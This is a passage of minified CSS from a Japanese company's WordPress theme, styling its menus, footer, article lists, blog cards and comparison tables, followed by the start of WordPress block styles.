solid #e42426;border-right:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid transparent;width:auto;height:auto;overflow:visible;left:0;top:14px;transform:rotate(-90deg)}.menu>ul>li ul>li a:hover{color:#ce1f24}.menu>ul>li ul>li a:after{content:none}.menu>ul>li ul>li>ul{display:block;padding:0;margin:0;list-style:none;box-sizing:border-box}.menu>ul>li ul>li>ul:before,.menu>ul>li ul>li>ul:after{content:"";display:table}.menu>ul>li ul>li>ul:after{clear:both}.menu>ul>li ul>li>ul>li{float:left;width:100%;padding:0;margin:0;font-size:.8rem}.menu>ul>li ul>li>ul>li a{border:0}.menu>ul>li ul.normal-sub{width:300px;left:auto;padding:.5rem 1rem}.menu>ul>li ul.normal-sub>li{width:100%}.menu>ul>li ul.normal-sub>li a{border:0;padding:.5em 0 .5em 1em;font-size:.8rem}@media screen and (max-width:1250px){.menu>ul>li a{margin:0 .5rem;font-size:.875rem}.menu>ul>li.contact{margin-left:1rem}.menu>ul>li.search a{margin:0;padding:1.6rem 1rem 1.6rem .5rem}#navArea{width:calc(100% - 436px)}}@media screen and (min-width:1081px){.dropdown.open+.dropdown_menu .drop_open_mask{position:fixed;top:83px;left:0;width:100vw;height:100vh;background-color:#000;opacity:.5}}@media screen and (max-width:992px){header{box-shadow:0 4px 4px rgba(0,0,0,.08);height:60px}header .container{max-width:100%}header .h_logo img{width:104px}.maniburo_tit.pc{display:none}.maniburo_tit.sp{display:block;margin:1rem 0}.maniburo_tit.sp img{width:164px}#navArea{border:none;-ms-overflow-style:none;scrollbar-width:none}#navArea nav{display:block;position:fixed;top:0;left:-100%;bottom:0;width:260px;min-height:100vh;background:#fff;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:all .5s;z-index:2000;opacity:0}#navArea nav::-webkit-scrollbar{display:none}#navArea nav:before{width:calc(100% - 2rem);height:110px;display:block;position:absolute;top:1rem;left:1rem;content:none;background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/logo_full.png) no-repeat top 1rem center;background-size:auto 26px}.menu>ul>li.search,.menu>ul>li.contact{display:none}#navArea.open nav{left:0;opacity:1;background-color:#f9f9f9}#navArea .container{padding:0}#navArea nav ul{display:block;width:100%;padding:0}#navArea nav ul li{width:100%}#navArea nav ul li a{text-align:left;border-bottom:1px solid #e6e6e6;background-color:#fff;transition-duration:.2s;padding:.75rem 1rem;font-size:1rem;color:#333;margin:0}#navArea nav ul li a.dropdown{pointer-events:none}#navArea nav ul li a:after{content:none}#navArea nav ul li:last-child a{border-bottom:none}#navArea .btn{display:block;width:calc(100% - 2rem);margin:1rem auto;font-size:.94rem;background-color:#ce1f24;color:#fff;padding:.75rem 0;border:none}#navArea .nav_contact .tel{margin:1.5rem 0 1rem}#navArea .nav_contact .tel a{font-weight:900;font-size:23px;color:inherit;text-decoration:none;line-height:1;display:block;text-align:center}#navArea .nav_contact .tel p{font-size:14px;margin:.25em 0 0;text-align:center}#navArea .nav_contact .mail .btn{text-align:center}.menu>ul>li>.dropdown_menu{position:static;visibility:visible;opacity:1;transform:translateY(0);display:block;transition:none}.menu>ul>li:hover>.dropdown_menu{transform:translateY(0)}.menu>ul>li>.dropdown_menu ul{border-top:none}#navArea nav ul li li a{position:relative;padding:.75em .5rem .75em 2em;font-size:.875rem}#navArea nav ul li a.dropdown:before{right:1em}.menu>ul>li ul>li a:before{left:1em;top:14px}.toggle_btn{display:block;position:fixed;top:0;right:0;width:30px;height:30px;transition:all .5s;cursor:pointer;z-index:3;padding:30px}.admin-bar .toggle_btn{top:46px}.toggle_btn span{display:block;position:absolute;left:16px;width:30px;height:2px;background-color:#e7161c;border-radius:4px;transition:all .5s}.fixed .toggle_btn span{background-color:#ce1f24}.toggle_btn span:nth-child(1){top:20px}.toggle_btn span:nth-child(2){top:30px}.toggle_btn span:nth-child(3){top:40px}.open .toggle_btn span{background-color:#fff}.open .toggle_btn span:nth-child(1){-webkit-transform:translateY(10px) rotate(-315deg);transform:translateY(10px) rotate(-315deg)}.open .toggle_btn span:nth-child(2){opacity:0}.open .toggle_btn span:nth-child(3){-webkit-transform:translateY(-10px) rotate(315deg);transform:translateY(-10px) rotate(315deg)}#mask{display:none;transition:all .5s}.open #mask{display:block;position:fixed;top:0;left:0;width:100%;height:100vh;background:#000;opacity:.8;z-index:2;cursor:pointer}}@media screen and (max-width:640px){header .logo p br{display:block}}footer{background-color:#333;padding:4rem;color:#fff;margin-top:6rem}footer .container{display:flex;flex-wrap:wrap;justify-content:space-between}footer .container .cat{width:20%;padding-right:1rem}footer .container .keyword{width:20%}footer .container .company_info{width:50%}footer .container .f_tit{margin-bottom:1em}footer .container .f_tit a{color:#fff;text-decoration:none;display:flex;align-items:center}footer .container .f_tit a span{font-size:2.4rem;margin-right:1rem;line-height:1}footer .container .f_tit a small{color:#fff;font-size:.875rem;font-weight:400;line-height:1}footer .container h2{font-size:1.125rem;margin-bottom:.5rem}footer .container ul li a{color:#fff;text-decoration:none;font-size:.875rem}footer .container ul li a:hover{text-decoration:underline}footer .container ul li{margin:0 0 .5rem}footer .container .company_info p{margin-bottom:1rem;line-height:2}footer .container .company_info ul{display:flex;align-items:center;flex-wrap:wrap}footer .container .company_info ul li{margin-right:1.5rem}footer .container .company_info>a{background-color:#e7161c;color:#fff;width:15em;display:flex;align-items:center;justify-content:center;padding:.5rem 1rem;border-radius:1.5rem;margin:1rem 0 0;transition:.2s;text-decoration:none}footer .container .company_info>a img{margin:0 .5rem 0 0}footer .container .company_info>a:hover{background-color:#b60101}footer .copyright{text-align:center;padding:0 1rem;margin-top:3rem;font-size:.8rem}@media screen and (max-width:992px){footer{padding:4rem 0}}@media screen and (max-width:640px){footer{padding:4rem 0}footer .container .cat{width:calc(50% - 0.5rem);padding-right:0;order:1}footer .container .keyword{width:calc(50% - 0.5rem);padding-right:0;order:2}footer .container .company_info{width:100%;margin:4rem 0 2rem;order:3}footer .container .company_info>a{margin:1rem auto 0}}.hero{margin-top:74px;position:relative;overflow:hidden}.slick-slide{max-width:480px;margin:1.5rem 1rem}.hero .slider li a{color:#222;text-decoration:none;background-color:#fff;display:block;width:100%;position:static;padding-bottom:1rem;overflow:hidden;border-radius:5px;box-shadow:0 1px 8px rgb(0 0 0/10%);transition:all .2s ease-in}.hero .slider li a:hover{transform:translateY(-3px)}.hero .article_tit{padding:1rem 1rem .5rem;height:4.75rem;font-size:1.125rem;font-weight:700;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.hero .article_tag{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_tag.svg) no-repeat left .3rem;margin:0 1rem;padding:0 0 0 1.5rem;display:flex;align-items:center;flex-wrap:wrap;min-height:32px}.hero .article_tag:empty{background:0 0}.hero .article_tag li:not(:last-child):after{content:'/';margin:.5rem}@media screen and (max-width:992px){.hero{margin-top:60px}}@media screen and (max-width:640px){.slick-slide{max-width:70vw;margin:1.5rem 2vw}}.articles_list{margin:0 -1rem 0 0;padding:0;display:flex;flex-wrap:wrap}.articles_list li{margin:0 0 1.5rem;padding:0 1rem 0 0;width:50%}.articles_list li a{height:100%;background-color:#fff;display:block;color:inherit;text-decoration:none;transition:all .2s ease-in}.articles_list li a:hover{box-shadow:0 1px 8px rgb(0 0 0/10%);transform:translateY(-3px)}.articles_list li a:hover img{opacity:.8}.articles_list li:before{content:none}.articles_list li .txt{padding:1.5rem}.articles_list li .txt .info{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:1rem}.articles_list li .txt .info .new{background-color:#e7161c;color:#fff;display:inline-block;font-size:.875rem;padding:.25rem .5rem;margin-right:.5rem}.articles_list li .txt .info time{font-size:.8rem;color:#b6b9be}.articles_list li .article_tit{padding:0;margin:0;max-height:3.6rem;line-height:1.5;font-size:1.125rem;font-weight:700;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.articles_list li .article_tag{margin:0;padding:0;display:flex;flex-wrap:wrap}.articles_list li .article_tag li{margin:0 1em 0 0;padding:0;width:auto;color:#15a5e5;font-size:.875rem}.articles_list li .article_tag li:before{content:'#';position:static;width:auto;height:auto;display:inline;background:0 0}@media screen and (max-width:640px){.articles_list li{margin:0 0 1.5rem;padding:0 1rem 0 0;width:50%;max-width:480px}.articles_list li .txt{padding:1rem}.articles_list li .txt .info{margin-bottom:.5rem}.articles_list li .article_tit{font-size:1rem}}.popular_list{margin:0;padding:0}.popular_list li{margin:0 0 2rem;padding:0}.popular_list li:before{content:none}.popular_list li a{background-color:#fff;display:flex;align-items:center;flex-wrap:wrap;color:inherit;text-decoration:none;padding:1rem 0;transition:all .2s ease-in}.popular_list li a:hover{box-shadow:0 1px 8px rgb(0 0 0/10%);transform:translateY(-3px)}.popular_list li a:hover .img img{opacity:.8}.popular_list li a .rank{width:6rem;text-align:center}.popular_list li a .rank span{color:#e7161c;font-weight:700;font-size:1.75rem;display:inline-block}.popular_list li:nth-child(1) a .rank span:before{content:'1'}.popular_list li:nth-child(2) a .rank span:before{content:'2'}.popular_list li:nth-child(3) a .rank span:before{content:'3'}.popular_list li:nth-child(4) a .rank span:before{content:'4'}.popular_list li:nth-child(5) a .rank span:before{content:'5'}.popular_list li a .img{width:10rem}.popular_list li a .txt{width:calc(100% - 16rem);padding:0 1rem}.popular_list li a .txt .info{margin-bottom:.5rem}.popular_list li a .txt .cat{background-color:#e7161c;color:#fff;display:inline-block;font-size:.875rem;padding:.25rem .5rem;margin-right:.5rem}.popular_list li a .txt .time{font-size:.8rem;color:#b6b9be;display:inline-block}.popular_list li a .txt .article_tit{padding:0;margin:0 0 .25rem;max-height:4rem;line-height:1.5;font-size:1.125rem;font-weight:700;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.popular_list li a .txt .article_tag{margin:0;padding:0;display:flex;flex-wrap:wrap}.popular_list li a .txt .article_tag li{margin:0 1em 0 0;padding:0;width:auto;color:#15a5e5;font-size:.875rem}.popular_list li a .txt .article_tag li:before{content:'#';position:static;width:auto;height:auto;display:inline;background:0 0}@media screen and (max-width:640px){.popular_list li a{padding:.5rem 0 1rem}.popular_list li a .rank{width:100%;margin-bottom:.5rem;font-size:1.25rem}.popular_list li a .rank span{font-size:2rem}.popular_list li a .img{width:8rem;margin-left:.5rem}.popular_list li a .txt{width:calc(100% - 9rem);padding:0 .5rem}.popular_list li a .txt .info{margin-bottom:.25rem}.popular_list li a .txt .article_tit{margin:0 0 .25rem;font-size:.875rem}}.title_section{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;flex-direction:column;margin:2rem 0 4rem}.title_section .ruby{margin:0;padding:0;color:#e7161c;font-size:.875rem;letter-spacing:.2em;line-height:1.5}.title_section .page_tit{margin:0;padding:0;font-size:1.875rem;line-height:1.5}@media screen and (max-width:640px){.title_section .page_tit{font-size:1.5rem}}.articles-section{position:relative;padding:3rem 3rem 0}.articles-section:before{content:'';position:absolute;top:0;left:0;width:100%;height:400px;background-color:#333}.articles-section .container{position:relative;background-color:#fff;padding:3rem 5rem}.articles-section .articles_list{margin-right:-1.5rem}.articles-section .articles_list li{width:33.33%;padding-right:1.5rem}.articles-section .articles_list li a{box-shadow:0 1px 8px rgb(0 0 0/10%)}@media screen and (max-width:992px){.articles-section{padding:3rem 1rem 0}.articles-section .container{padding:3rem 4rem}.articles-section .articles_list li{width:50%}}@media screen and (max-width:640px){.articles-section{padding:1rem 1rem 0}.articles-section .container{padding:2rem 1rem}.articles-section .articles_list{margin-right:-1rem}.articles-section .articles_list li{padding-right:1rem}}.wp-pagenavi{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;position:relative;text-align:center;margin:2em 0 3em}.wp-pagenavi a,.wp-pagenavi span{padding:5px 10px !important;text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px;color:inherit}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#e7161cimportant;background-color:#e7161c;color:#fff}.link_cards_section{position:relative;background-color:#0d8e89;margin-bottom:6rem}.link_cards_section .container{display:flex;flex-wrap:wrap;justify-content:center}.link_cards_section .link_card{width:415px;max-width:100%;padding:2rem;margin:2rem 1rem -2rem;border-radius:5px;background:#fff;text-align:center;box-shadow:0 1px 8px rgb(0 0 0/10%)}.link_cards_section .link_card .catch-phrase{font-size:.7rem;font-weight:700;color:#0d8e89;line-height:1.5;margin-bottom:.5rem}.link_cards_section .link_card .title{margin-bottom:.75rem;font-size:1.5rem;line-height:1.5;font-weight:700}.link_cards_section .link_card .curriculums-link{display:inline-flex;justify-content:center;align-items:center;color:inherit;text-decoration:none;position:relative;width:240px;padding:.5rem;border:1px solid #ddd;border-radius:1.5rem;background:#fff;letter-spacing:.1em;font-size:.875rem;transition:.2s}.link_cards_section .link_card .curriculums-link:hover{background-color:#ebfffe}.link_cards_section .link_card .curriculums-link:after{content:'';width:6px;height:6px;position:absolute;top:50%;right:15px;transform:translateY(-50%) rotate(45deg);border-right:1px solid #ddd;border-top:1px solid #ddd}@media screen and (max-width:768px){.link_cards_section{margin-bottom:4rem}.link_cards_section{padding:1.5rem 0 0}.link_cards_section .link_card{padding:2rem 1.5rem;margin:0 0 1.5rem}}.category_links_section .inner{position:relative;border:1px solid #b8b8b8;padding:3rem 2rem 1rem}.category_links_section .inner h2{position:absolute;top:0;left:2rem;padding:0 1rem;background-color:#eee;transform:translateY(-50%)}.category_links_section .categories{display:flex;flex-wrap:wrap;margin:0;padding:0}.category_links_section .categories li{margin:0 1rem 1rem 0;padding:0}.category_links_section .categories li:before{content:none}.category_links_section .categories li a{text-decoration:none;display:block;border:1px solid #0d8e89;color:#0d8e89;padding:.5em 1em;transition:.2s}.category_links_section .categories li a:hover{background-color:#0d8e89;color:#fff}@media screen and (max-width:640px){.category_links_section .inner{padding:3rem 1rem 1rem}}.article{background-color:#fff;padding:3rem}.article .eyecatch{margin-bottom:1.5rem}.post-metas{display:flex;flex-wrap:wrap;margin:0 0 1.5rem;padding:0;gap:.5em 1.25em}.post-metas li{margin:0 0 .25rem;padding:0;display:flex;align-items:center;font-size:.875rem}.post-metas li:before{content:none}.post-metas li a{font-size:.875rem;text-decoration:none;color:inherit;margin:0 .5rem 0 0}.post-metas li a:hover{text-decoration:underline}.post-metas-item-label{background-color:#f7b62d;display:inline-block;color:#fff;padding:0 .5rem;margin-right:.5rem}main #toc_container{border:2px solid #f7b62d;padding:1.25rem 2rem;margin:2rem 0;background-color:#fff;width:100%;max-width:500px}.toc_title{margin:0;padding:0;text-align:center;font-size:1.25rem;font-weight:700;color:#f7b62d}#toc_container ul{counter-reset:section;list-style:none;width:auto;padding:0;margin:0}#toc_container ul li{font-size:.875rem;margin:.75em 0;padding:0;line-height:1.5}#toc_container ul li ul li{margin-left:1em}#toc_container ul li:before{counter-increment:section;content:counters(section,"-");background:0 0;position:static;width:auto;height:auto;top:0;display:inline-block;font-family:"Oswald",sans-serif;font-weight:700;color:#f7b62d;margin-right:.25em;font-size:1rem;vertical-align:bottom}#toc_container ul li a{font-size:.875rem;color:inherit;text-decoration:none}.tag_area{background-color:#eee;padding:1.5em;margin:2rem 0}.tag_area a{margin-right:.5rem}.article_author{border:1px solid #ddd;padding:1.25rem;position:relative;border-radius:5px;margin-bottom:2rem}.article_author h3{margin-top:1rem;border:none}.article_author h4{color:inherit;margin:0;background:none!important}.profile-wrapper{display:flex;align-items:center;justify-content:space-between;margin:0 0 1rem}.author-thumbnail{width:150px;padding:0 1rem}.author-thumbnail img{border-radius:50%}.author-detail{width:calc(100% - 166px)}.article_author .author-biography{font-size:.875rem;line-height:1.5;margin:0}.article_author .btn_area{text-align:center}.article .link_cards_section{background:0 0;margin-bottom:0}.article .link_cards_section .container{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0}.article .link_cards_section .link_card{width:calc(50% - 0.5rem);max-width:100%;padding:2rem;margin:1rem 0;border-radius:5px;background:#fff;text-align:center;border:1px solid #ddd;box-shadow:none}@media screen and (max-width:768px){.article{padding:2rem 1rem;margin:0 -1rem;width:auto!important}#toc_container{padding:1.25rem 1.5rem}.author-thumbnail{width:100px;padding:0 1rem 0 0}.author-detail{width:calc(100% - 100px)}.article .link_cards_section{margin:2rem 0}.article .link_cards_section .container{justify-content:center}.article .link_cards_section .link_card{width:100%;max-width:380px}main #toc_container{padding:1.25rem 1rem}main #toc_container ul ul{margin-left:0}}.btn01{display:inline-flex;justify-content:center;align-items:center;color:inherit!important;text-decoration:none!important;position:relative;width:240px;padding:.5rem;border:1px solid #ddd;border-radius:1.5rem;background:#fff;letter-spacing:.1em;font-size:.875rem;transition:.2s}.btn01:hover{background-color:#ebfffe}.btn01:after{content:'';width:6px;height:6px;position:absolute;top:50%;right:15px;transform:translateY(-50%) rotate(45deg);border-right:1px solid #ddd;border-top:1px solid #ddd}.action-list{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0;margin:0 -.5rem 1rem 0}.action-list li{padding:0 .5rem 0 0;margin:0;width:20%}.action-list li:before{content:none}.action-list li a,.action-list li span{cursor:pointer;position:relative;display:flex;justify-content:center;align-items:center;box-shadow:0 1px 7px rgb(0 0 0/20%);transition:all .3s;background-color:#555;border-radius:3px;padding:.5rem 0}.action-list li a img,.action-list li span img{height:1rem}.action-list li.twitter a{background-color:#1da1f2}.action-list li.facebook a{background-color:#1877f2}.action-list li.hatebu a{background-color:#00a4de}.action-list li.rss a{background-color:#ff8c00}.action-list li.link span{background-color:#555;font-size:10px;color:#fff}.action-list li.line a{background-color:#06c755}.flow_area{margin:2rem 0 3rem}.flow_area .flow_area_wrap .row{margin-bottom:0;display:flex;flex-wrap:wrap;justify-content:space-between}.flow_area .flow_area_wrap .row .col.mod_18_head{margin-bottom:20px;padding-top:25px;position:relative;width:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flow_area .flow_area_wrap .row .col.mod_18_head>*{width:100%}.flow_area .flow_area_wrap .row .col.mod_18_head p{text-align:center;font-size:40px;font-size:3.2rem;font-weight:700;line-height:1;display:block;padding:.5em;color:#1f79f1}@media (max-width:767px){.flow_area .flow_area_wrap .row .col.mod_18_head p{font-size:28px;font-size:2.2rem}}.flow_area .flow_area_wrap .row .col.mod_18_head p small{font-size:16px;font-size:1.5rem;line-height:1;display:block}@media (max-width:767px){.flow_area .flow_area_wrap .row .col.mod_18_head p small{font-size:11px;font-size:1.1rem}}.flow_area .flow_area_wrap .row .col.mod_18_head:before{content:"";position:absolute;right:0;top:0;left:0;width:0;height:0;border-style:solid;border-width:20px 60px 0;border-color:#fff transparent transparent}.flow_area .flow_area_wrap .row .col.mod_18_head:after{content:"";position:absolute;right:0;bottom:-20px;left:0;width:0;height:0;border-style:solid;border-width:20px 60px 0;border-color:#1f79f1 transparent transparent;clear:both}.flow_area .flow_area_wrap .row .col.mod_18_content{float:left;padding:1em 0;width:calc(100% - 120px - 20px);margin-left:20px}.flow_area .flow_area_wrap .row .col.mod_18_content small{display:block;background-color:#eee;padding:1em;margin-top:.5rem}.flow_area .flow_area_wrap .row .col.mod_18_content .mod_18_title{color:#1f79f1;margin:0 0 .25em;font-size:1.25rem;font-weight:700}.flow_area .flow_area_wrap .row .col.mod_18_content p:not(.mod_18_title){line-height:1.75}@media (max-width:767px){.flow_area .flow_area_wrap .row .col.mod_18_head{margin-bottom:12px;padding-top:17px;width:80px}.flow_area .flow_area_wrap .row .col.mod_18_head:before{border-width:12px 40px 0}.flow_area .flow_area_wrap .row .col.mod_18_head:after{bottom:-12px;border-width:12px 40px 0}.flow_area .flow_area_wrap .row .col.mod_18_content{padding:12px .5em .5em 0;width:calc(100% - 80px - 12px);margin-left:12px}}.flow_area.typeA .flow_area_wrap .row .col.mod_18_head{background:#1f79f1}.flow_area.typeA .flow_area_wrap .row .col.mod_18_head:before{border-color:#fff transparent transparent}.flow_area.typeA .flow_area_wrap .row .col.mod_18_head:after{border-color:#1f79f1 transparent transparent}.flow_area.highlight.typeA .flow_area_wrap .row .col.mod_18_head:before{border-color:#fdf8e6 transparent transparent}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head{overflow:hidden;margin-bottom:0;padding-bottom:20px}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:before,.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:after{border-width:30px 120px 0;right:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:before{top:auto;bottom:2px;z-index:1}@media (max-width:767px){.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:before{bottom:2px}}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:after{bottom:0}@media (max-width:767px){.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:after{bottom:0}}.flow_area.typeC .flow_area_wrap .row:first-child .col.mod_18_head,.flow_area.typeC .flow_area_wrap .row:nth-child(1) .col.mod_18_head{border-top:1px solid #1f79f1}.flow_area.typeC .flow_area_wrap .row .col.mod_18_head{border-left:1px solid #1f79f1;border-right:1px solid #1f79f1;margin-bottom:0}.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:before{top:auto;bottom:-20px;z-index:1}@media (max-width:767px){.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:before{bottom:-12px}}.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:after{bottom:-21px}@media (max-width:767px){.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:after{bottom:-13px}}.read_cont{margin:3rem 0 2rem}.read_cont a{display:block;border:1px solid #ddd;position:relative;text-decoration:none;border-radius:4px;transition:.2s}.read_cont a:hover{transform:translateY(-2px);box-shadow:0 2px 5px #b1b1b1}.read_cont .blog-card-head{position:absolute;top:-1rem;left:1rem;display:flex;align-items:center;background-color:#fff;padding:0 .5rem}.read_cont .blog-card-head .icon{display:block;width:36px;height:36px;background-color:#0d8e89;border-radius:50%;padding:8px;margin-right:.5em}.read_cont .blog-card-head .blog-card-hl{color:#0d8e89}.read_cont .blog-card-box{display:flex;flex-wrap:wrap;justify-content:space-between;padding:2rem 1.5rem 1rem}.read_cont .blog-card-box .blog-card-thumbnail{width:160px}.read_cont .blog-card-box .blog-card-content{display:block;width:calc(100% - 176px)}.read_cont .blog-card-title{color:#0d8e89;font-weight:700;display:block;margin-bottom:.5em}.read_cont .blog-card-excerpt{color:#999;font-size:.875rem}.read_cont .blog-card-foot{background-color:#0d8e89;color:#fff;font-size:.875rem;padding:.25em .5em;display:flex;justify-content:flex-end;align-items:center;border-radius:0 0 4px 4px}.read_cont a:hover .blog-card-foot{background-color:#04b1ab}.read_cont .blog-card-foot:after{content:'';width:.4em;height:.4em;display:inline-block;border-right:2px solid #fff;border-bottom:2px solid #fff;transform:rotate(-45deg);margin:0 .25em}@media screen and (max-width:640px){.read_cont a:hover{transform:translateY(-2px);box-shadow:0 2px 5px #b1b1b1}.read_cont .blog-card-head .icon{width:28px;height:28px;padding:6px}.read_cont .blog-card-box{padding:2rem 1rem 1rem}.read_cont .blog-card-box .blog-card-thumbnail{width:80px}.read_cont .blog-card-title{font-size:.875rem}.read_cont .blog-card-box .blog-card-content{width:calc(100% - 90px)}.read_cont .blog-card-excerpt{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}}.postid-3076 main h4{background-color:#eee;padding:.25em 0}.numtxt01:before{content:'1. '}.numtxt02:before{content:'2. '}.numtxt03:before{content:'3. '}.numtxt04:before{content:'4. '}.side_category li a{display:block;padding:1em 2em 1em 1em;border-bottom:1px solid #c2c2c2;color:inherit;text-decoration:none;background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_arrow.svg) no-repeat right 4px center/1em auto;transition:.2s;font-size:.875rem}.side_category li:last-child a{border:none}.side_category li a:hover{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_arrow.svg) no-repeat right 0 center/1em auto}@media screen and (max-width:992px){.side_category{display:flex;flex-wrap:wrap}.side_category li{border:none;width:calc(50% - 0.5rem)}.side_category li:nth-child(odd){margin-right:1rem}.side_category li a{height:100%;padding:1em 1.5em 1em 0}.side_category li:last-child a{border-bottom:1px solid #c2c2c2}}article#Detail #main-column h1{text-align:left}.kanren .articles_list{margin:0;flex-direction:column}.kanren .articles_list li{width:100%;max-width:100%;padding:0;margin:0 0 1rem}.kanren .articles_list li a{border:1px solid #ddd;display:flex;align-items:center}.kanren .articles_list li a .img{width:200px}.kanren .articles_list li a .txt{width:calc(100% - 200px);padding:0 1.5rem}.kanren .articles_list li .txt .info{margin-bottom:0}@media screen and (max-width:640px){.kanren .articles_list>li:not(:last-child){border-bottom:1px solid #ddd}.kanren .articles_list li a{border:none}.kanren .articles_list li a:hover{box-shadow:none}.kanren .articles_list li a .img{width:80px}.kanren .articles_list li a .txt{width:calc(100% - 80px);padding:1rem}}.step_wrap ol{list-style:none;display:flex;justify-content:space-between}.step_wrap ol{list-style:none;display:flex;margin:1rem 0;padding:0}.step_wrap ol li{writing-mode:vertical-rl;background-color:#389abc;color:#fff;font-size:1.125rem;font-weight:700;padding:1em .5rem;letter-spacing:.25em;width:calc(20% - 30px);display:flex;align-items:center;position:relative}.step_wrap ol li:after{content:'';height:60px;width:30px;background-color:#389abc;clip-path:polygon(0 0,100% 50%,0 100%);position:absolute;right:-29px;top:50%;transform:translateY(-30px)}.step_wrap ol li:last-child:after{content:none}.step_wrap ol li span{font-size:1.25rem;display:flex;align-items:center;justify-content:center;width:1.8rem;height:1.8rem;background-color:#fff;border-radius:50%;margin-bottom:.5em;color:#389abc;line-height:1}.step_wrap ol li:nth-child(2){background-color:#46afc2}.step_wrap ol li:nth-child(3){background-color:#53bdbc}.step_wrap ol li:nth-child(4){background-color:#62c9b9}.step_wrap ol li:nth-child(5){background-color:#71d7b4}.step_wrap ol li:nth-child(2):after{background-color:#46afc2}.step_wrap ol li:nth-child(3):after{background-color:#53bdbc}.step_wrap ol li:nth-child(4):after{background-color:#62c9b9}.step_wrap ol li:nth-child(5):after{background-color:#71d7b4}.step_wrap ol li:nth-child(2) span{color:#46afc2}.step_wrap ol li:nth-child(3) span{color:#53bdbc}.step_wrap ol li:nth-child(4) span{color:#62c9b9}.step_wrap ol li:nth-child(5) span{color:#71d7b4}@media screen and (max-width:640px){.step_wrap ol li{width:calc(20% - 20px)}.step_wrap ol li:after{width:20px;right:-19px}}.article blockquote{background-color:#eee;padding:2em;position:relative;margin:2rem 0}.article blockquote *{position:relative;line-height:1.75;color:#838383;z-index:10;font-style:italic;font-size:.875rem}.article blockquote:before{content:'“';position:absolute;top:0;left:.5rem;font-size:10rem;font-weight:700;color:#e0e0e0;line-height:1}.article blockquote:after{content:'”';position:absolute;bottom:-.35em;right:.5rem;font-size:10rem;font-weight:700;color:#e0e0e0;line-height:1}.article blockquote .author{margin:0;text-align:right}.article blockquote .author:before{content:'―';margin-right:.5em}.article blockquote h4{margin:0;font-size:1.125rem}.article blockquote a{word-break:break-all}.article blockquote a:hover{color:#0d7ccc}.hikaku tr th,.hikaku tr td{text-align:center;vertical-align:middle}.hikaku tr th:nth-child(1){min-width:8em}.hikaku tr td:nth-child(1){font-weight:700}.hikaku tr th:nth-child(2){width:40%}.hikaku tr th:nth-child(3){width:40%}@media screen and (max-width:640px){.hikaku tr th,.hikaku tr td{padding:.5em;font-size:.875rem}}.hikaku{display:flex;flex-wrap:wrap;border:1px solid #ddd;margin:1em 0}.hikaku-column{width:50%}.hikaku-column.merit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_merit.svg) no-repeat center bottom 15%/65% 65% #fff8ea}.hikaku-column.merit h4{background-color:#f5b747;color:#fff;text-align:center;margin:0;padding:.25em}.hikaku-column.demerit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_demerit.svg) no-repeat center bottom 15%/65% 65% #efefef;border-left:none}.hikaku-column.demerit h4{background-color:#969696;color:#fff;text-align:center;margin:0;padding:.25em}.hikaku-column ul{margin:1rem .25rem}.hikaku-column ul li{font-size:.875rem}.hikaku-column.merit ul li:before{background-color:#f5b747}.hikaku-column.demerit ul li:before{background-color:#a3a3a3}@media screen and (max-width:640px){.main_contents .table_small th{padding:.5em}.main_contents .table_small td{padding:.5em;font-size:.875rem}}h2{counter-reset:tit-num}h3 span.num:before{counter-increment:tit-num;content:counter(tit-num) ". "}
/* To be replaced in `head` to control optm data location */
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size 